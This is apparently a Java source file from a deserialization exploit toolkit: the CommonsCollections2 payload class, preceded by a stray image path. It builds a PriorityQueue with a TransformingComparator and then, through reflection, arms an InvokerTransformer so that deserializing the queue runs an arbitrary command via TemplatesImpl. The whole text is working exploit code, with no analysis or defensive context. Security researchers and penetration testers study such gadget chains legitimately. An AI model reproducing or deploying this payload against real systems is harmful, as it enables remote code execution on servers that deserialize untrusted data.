 public class CommonsCollections2 implements ObjectPayload<Queue<Object>> {
public Queue<Object> getObject(final String command) throws Exception {
final Object templates = Gadgets.createTemplatesImpl(command);
// mock method name until armed
final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]);
// create queue with numbers and basic comparator
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));
// stub data for replacement later
queue.add(1);
queue.add(1);
// switch method called by comparator
Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");
// switch contents of queue
final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue");
queueArray[0] = templates;
queueArray[1] = 1;
return queue;
}